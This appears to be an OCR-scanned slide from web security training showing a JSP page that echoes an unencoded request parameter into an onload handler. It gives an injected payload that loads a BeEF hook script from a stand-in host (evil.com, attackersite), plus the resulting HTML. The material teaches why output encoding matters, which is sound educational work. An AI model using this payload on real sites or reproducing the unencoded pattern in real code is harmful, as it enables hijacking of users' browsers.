 Unsafe Code u
                       ntru
                            sted
•   JSP Source          d           ata
<% /**
    name gets set to:
Jim');"><script src=http://evil.com/beef/hook/
beefmagic.js.php></script><"'
**/
      String name = request.getParameter("name"); no
                                               enco d ing!
%>

<body onload="alert('Hello <%=name%>');">



• Generated HTML
<body onload="alert('Hello Jim');"><script src=http://
attackersite/beef/hook/beefmagic.js.php></script><"'');">



        41
 
